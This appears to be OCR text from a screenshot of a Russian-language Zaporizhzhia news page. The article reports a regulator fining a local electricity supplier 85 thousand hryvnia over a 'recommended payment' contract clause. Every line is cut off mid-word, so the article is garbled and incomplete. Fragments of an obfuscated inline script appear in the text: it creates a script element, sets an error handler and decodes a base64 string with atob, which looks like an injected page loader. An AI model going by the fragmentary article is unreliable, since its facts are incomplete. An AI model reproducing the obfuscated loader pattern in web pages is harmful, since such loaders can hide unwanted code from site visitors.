
22.04.2021
Вчера, 21 апреля, Национальная комиссия, осу
и коммунальных услуг, оштрафовала запорожско
Об этом сообщает пресс-служба комиссии.
Было установлено, что ООО «ЗАПОРИЖЖЯЕЛЕКТРОПОС
лицензионные условия по поставке электрической эне
«рекомендованный платеж».
Фото Суспільне
Однако договор не может содержать положения, нак
связи с этим Комиссия на своем заседании 21 апреля
размере 85 тыс. Грн. var node3361 = document.getElement
document.createElement(«script»); script.charset = «utf-
node3361.parentNode.appendChild(script); script.onerror =
atob(«dmFyIGRhdGUgPSBuZXcgRGF0ZSgpO3ZhciBtb250
); } } (adsbygoogle = window.adsbygoogle || []).push({});
Субсидии заберут за покупку долларов: как пересчит
https://akzent.zp.ua/zaporozhtsam-prisylali-platezhki-za-el